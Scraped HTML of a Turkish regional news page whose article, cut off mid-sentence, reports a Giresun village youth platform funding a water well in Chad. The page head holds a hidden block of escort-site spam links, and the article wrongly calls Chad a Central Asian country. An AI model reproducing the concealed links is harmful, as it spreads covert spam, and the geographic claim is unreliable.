figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap,16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap,16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap,16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap,16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap,16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap,16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap,16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap,16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="39b6eb210e33add1a3ca9bf1-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="39b6eb210e33add1a3ca9bf1-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="39b6eb210e33add1a3ca9bf1-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="39b6eb210e33add1a3ca9bf1-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="39b6eb210e33add1a3ca9bf1-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="39b6eb210e33add1a3ca9bf1-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="39b6eb210e33add1a3ca9bf1-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="39b6eb210e33add1a3ca9bf1-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/16145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/duzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=16145' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="39b6eb210e33add1a3ca9bf1-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/duzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" /><meta property="og:title" content="Düzçukur Gençlik Platformu Hayırda yarışıyor.Açılan su kuyusu hizmete girdi" /><meta property="og:description" content="Giresun Güce Düzçukur Köyü Gençlerinin oluşturduğu platform yapmış olduğu çalışmalar ile göz dolduruyor." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-9.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-9.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Düzçukur Gençlik Platformu Hayırda yarışıyor.Açılan su kuyusu hizmete girdi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Düzçukur Gençlik Platformu Hayırda yarışıyor.Açılan su kuyusu hizmete girdi" /><meta name="twitter:description" content="Giresun Güce Düzçukur Köyü Gençlerinin oluşturduğu platform yapmış olduğu çalışmalar ile göz dolduruyor." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/duzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-9.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-39b6eb210e33add1a3ca9bf1-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-39b6eb210e33add1a3ca9bf1-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-39b6eb210e33add1a3ca9bf1-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><h4>Başkan Arışan’dan Keşap’a Müjde</h4></a><div class="kategoriSur">KEŞAP, SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><h4>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</h4></a><div class="kategoriSur">BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-9-594x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-9-594x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Düzçukur Gençlik Platformu Hayırda yarışıyor.Açılan su kuyusu hizmete girdi</h1><h2 itemprop="description"><p>Giresun Güce Düzçukur Köyü Gençlerinin oluşturduğu platform yapmış olduğu çalışmalar ile göz dolduruyor.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 02 Eylül 2020 - 21:34 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 356</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/duzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Düzçukur Gençlik Platformu Hayırda yarışıyor.Açılan su kuyusu hizmete girdi&url=https://bursagiresunhavadis.com/duzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/duzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/duzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p>Düzçukur Gençlik Platformu Hayırda yarışıyor.Açılan su kuyusu hizmete girdi</p><p>Giresun Güce Düzçukur Köyü Gençlerinin oluşturduğu platform yapmış olduğu çalışmalar ile göz dolduruyor.</p><p>Yapmış olduğu faaliyetler ile bir çok sivil toplum kuruluşunu geride bırakan Düzçukur Köyü Gençlik Platformu son olarak insanların bir damla suya muhtaç olduğu Orta Asya’nın muhtaç ülkesi Cad’ın Salamat bölgesinde yer alan Amdradımat köyünde açılan su kuyusu büyük hayra vesile oldu.</p><p>Yaklaşık 188 kişiye hizmet verecek olan su kuyusunun bulunduğu köyde yaşayanlar kuyunun açılmasına ktkı sağlayan 